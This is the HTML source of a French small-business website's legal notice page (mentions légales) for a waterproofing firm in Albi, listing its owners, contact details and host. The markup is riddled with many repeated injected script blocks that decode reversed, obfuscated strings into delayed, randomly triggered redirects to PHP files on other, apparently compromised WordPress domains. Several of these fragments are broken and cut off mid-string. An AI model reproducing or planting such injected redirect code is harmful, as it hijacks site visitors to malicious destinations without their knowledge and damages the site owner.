$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to » inner_max_width= »none »]<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0    et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0 et_pb_bg_layout_dark  et_pb_text_align_center"  >
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">Mentions légales</h1>
				</div>
				
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_section_regular">
				
				
				
				
					) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to » inner_max_width= »none »]<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1    et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p>En vertu de l’article 6 de la loi n° 2004-575 du 21 juin 2004 pour la confiance dans l’économie numérique, il est précisé aux utilisateurs du site www.biho.fr l’identité des différents intervenants dans le cadre de sa réalisation et de son suivi :</p>
<p>Propriétaire : M Stephan BIERLA / M Matthieu HOAREAU, n° Siret 84160110700011, et dont le siège social est situé 40 rue jean le Rond d’Alembert</p>
<p>81000 Albi,</p>
<p>Téléphone 06 64 84 64 52 / 07 61 56 67 47 et mail bihoetancheite81@gmail.com.</p>
<p>Créateur du site : Stratéliance</p>
<p>Directeur de la publication et Webmaster : XXXXX</p>
<p>Le responsable publication est une personne physique ou une personne morale.</p>
<p>Le Site est hébergé par :</p>
<p>1&amp;1 Internet SARL</p>
<p>RCS Sarreguemines B 431 303 775</p>
<p>Siège social : 7, place de la Gare – BP 70109 – 57201 Sarreguemines Cedex</p>
<p>Site : https://www.1and1.fr</p>
<p>Tél. 0970 808 911 (appel non surtaxé)</p>
<p>Contact : https://contact.1and1.fr/contact</p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->			</div>
			
		</div>					</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
            <p id="footer-info">
						© BIHO ETANCHEITE 81 2026 | <a href="http://biho-etancheite.com/mentions-legales/">Mentions légales</a> | Réalisation <a href="http://www.strateliance.com/" rel="nofollow" target="blank"> Stratéliance</a>
						</p>

						<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/matthieu.oaro " target="_blank" class="icon">
			<span>Facebook</span>
		</a>
	</li>

			<li class="et-social-icon et-social-linkedin">
			<a href="https://www.linkedin.com/company/luisa-lauga-8ab9b4155 " target="_blank" class="icon">
				<span>Linkedin</span>
			</a>
		</li>
	

</ul>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


</div> <!-- #page-container -->

	<script type="text/javascript">
			</script>
	<script type='text/javascript' src='http://biho-etancheite.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/biho-etancheite.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://biho-etancheite.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Pr\u00e9c\u00e9dent","next":"Suivant"};
var et_pb_custom = {"ajaxurl":"http:\/\/biho-etancheite.com\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/biho-etancheite.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/biho-etancheite.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"dbe117fda6","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"8880f7dabd","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"3","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://biho-etancheite.com/wp-content/themes/Divi/js/custom.min.js?ver=3.23.3' id='divi-custom-script-js'></script>
<script type='text/javascript' src='http://biho-etancheite.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7' id='page-links-to-js'></script>
<script type='text/javascript' src='http://biho-etancheite.com/wp-content/themes/Divi/core/admin/js/common.js?ver=3.23.3' id='et-core-common-js'></script>

<script>
	jQuery(function(){
		jQuery(".et_pb_portfolio_filter a.active").text("Tous");
	});

	//Anchor
	jQuery(document).ready(function($){

		if ( window.location.hash ) {
				var $currentAttrValue = window.location.hash;
				var $currentAttrValue = decodeURI($currentAttrValue);

				console.log($currentAttrValue);

				$('html,body').animate({  scrollTop: $($currentAttrValue).offset().top - 120},'slow');
			}
		}
	);

</script>

</body>
</html>
